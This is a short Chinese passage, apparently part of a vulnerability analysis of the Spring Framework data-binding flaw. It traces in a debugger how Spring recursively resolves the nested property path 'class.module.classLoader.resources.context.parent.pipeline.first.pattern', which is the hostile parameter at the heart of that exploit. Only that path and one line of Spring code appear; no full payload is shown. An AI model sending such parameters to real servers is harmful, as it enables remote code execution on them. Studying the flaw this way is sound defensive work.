
该方法通过递归调用自身,实现对class.module.classLoader.resources.context.parent.pipeline.first.pattern的递归解析,设置整个调用链。

我们重点关注这行代码,
AbstractNestablePropertyAccessor nestedPa = this.getNestedPropertyAccessor(nestedProperty);

该行主要实现每层嵌套参数的获取。我们在该行设置断点,查看每次递归解析过程中各个变量的值,以及如何获取每层嵌套参数。
